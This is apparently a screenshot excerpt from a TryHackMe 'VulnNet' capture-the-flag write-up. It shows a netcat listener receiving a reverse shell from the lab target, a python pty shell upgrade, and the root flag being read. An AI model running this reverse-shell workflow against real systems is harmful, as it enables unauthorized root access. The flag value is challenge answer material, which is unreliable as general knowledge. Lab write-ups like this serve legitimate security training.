 ┌──(livestep㉿kali)-[~/thm/vulnet]
└─$ nc -nvlp 9999
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 10.10.105.45.
Ncat: Connection from 10.10.105.45:47656.
/bin/sh: 0: can't access tty; job control turned off
# python3 -c 'import pty; pty.spawn("/bin/bash")'
root@vulnnet:/home/server-management/Documents# cat /root/root.txt
cat /root/root.txt
THM{220b671dd8adc301b34c2738ee8295ba}
root@vulnnet:/home/server-management/Documents#
nti-social.